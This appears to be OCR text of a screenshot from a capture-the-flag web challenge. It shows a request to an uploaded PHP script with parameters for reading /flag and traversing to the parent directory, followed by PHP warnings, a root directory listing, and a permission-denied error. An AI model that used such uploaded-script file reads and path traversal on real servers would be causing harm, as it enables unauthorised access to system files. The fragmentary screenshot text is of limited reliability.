 不安全 newupload.xhlj.wetolink.com/sandbox/63p0apkeca4bap9t6gsr4tpmva/upload/13.php?file=/flag&dir=../ h
应用 安全 红队 vps 开发 战队
ï¿½ï¿½ [.ShellClassInfo] LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21770 IconResource=%SystemRoot%\system32\imageres.dll,-112
IconFile=%SystemRoot%\system32\shell32.dll IconIndex=-235
Warning: mkdir(): File exists in /www/wwwroot/10.20.124.208/sandbox/63p0apkeca4bap9t6gsr4tpmva/upload/13.php on line 9
array(27) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(12) ".autorelabel" [3]=> string(10) ".dockerenv" [4]=> string(17) "anaconda-post.log" [5]=> string(3) "bin" [6]=> string(3) "dev" [7]=>
string(3) "etc" [8]=> string(4) "flag" [9]=> string(4) "home" [10]=> string(3) "lib" [11]=> string(5) "lib64" [12]=> string(5) "media" [13]=> string(3) "mnt" [14]=> string(3) "opt" [15]=> string(5) "patch"
[16]=> string(4) "proc" [17]=> string(8) "readflag" [18]=> string(4) "root" [19]=> string(3) "run" [20]=> string(4) "sbin" [21]=> string(3) "srv" [22]=> string(3) "sys" [23]=> string(3) "tmp" [24]=> string(3)
"usr" [25]=> string(3) "var" [26]=> string(3) "www" }
Warning: file_get_contents(/flag): failed to open stream: Permission denied in /www/wwwroot/10.20.124.208/sandbox/63p0apkeca4bap9t6gsr4tpmva/upload/13.php on line 29